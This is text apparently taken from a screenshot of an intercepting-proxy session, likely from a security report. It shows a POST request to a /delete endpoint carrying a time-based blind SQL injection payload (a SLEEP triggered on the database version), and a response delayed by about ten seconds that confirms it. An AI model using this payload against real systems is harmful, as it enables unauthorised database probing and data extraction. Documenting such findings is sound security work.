 Request
Raw Params Headers Hex
POST /delete HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/114.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 56
Connection: close
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
id=984 AND IF(SUBSTRING(version(),1,1)=5,SLEEP(10),null)
? < + > Type a search term 0 matches
Ready
Response
Raw Headers Hex
HTTP/1.1 200 OK
date: Fri, 07 Jul 2023 19:37:17 GMT
server:
expires: Thu, 19 Nov 1981 08:52:00 GMT
cache-control: no-store, no-cache,
must-revalidate, post-check=0, pre-check=0
pragma: no-cache
content-length: 20
content-type: text/html; charset=UTF-8
connection: close
{"status":"success"}
? < + > Type a search term 0 matches
308 bytes 10,147 millis